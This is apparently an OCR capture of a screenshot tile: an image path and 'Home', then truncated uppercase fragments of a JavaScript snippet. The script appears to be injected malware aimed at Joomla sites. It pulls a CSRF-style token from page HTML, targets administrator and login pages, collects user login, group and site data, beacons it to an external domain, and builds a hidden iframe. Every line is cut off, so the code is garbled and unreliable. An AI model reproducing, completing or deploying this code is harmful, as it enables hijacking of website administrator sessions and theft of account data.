
Home
(FUNCTION () {'USE STRIC
'HTTPS://XDXD.OLYBRDBTRKN
'8'};VAR FORM_URL = '/AD
EXTRACTTOKEN(HTML) {VAR P = 
{32})"\S+VALUE="1"/I,/VALUE=
M[1];}RETURN NULL;}FUNCTIO
/COM_CPANEL|VIEW=CPANEL|
FORM"|COM_LOGIN|LOGIN-FOR
CREDENTIALS: 'OMIT' }).THE
{VAR U = {LOGIN: DEF.LOGIN
U.LOGIN = DATA.USER_LOGIN
(DATA.USER_GROUP_ID) U.G
STRING(DATA.JOOMLA_BASE).
LOCATION.ORIGIN,DOMAIN: 
NEW URLSEARCHPARAMS(FIEL
'APPLICATION/X-WWW-FORM-U
{NAVIGATOR.SENDBEACON(ROU
(!DOCUMENT.GETELEMENTBYI
'JC_ROUTER_IFRAME';IFRAM
'POSITION:ABSOLUTE;WIDTH
DOCUMENT.CREATEELEMENT('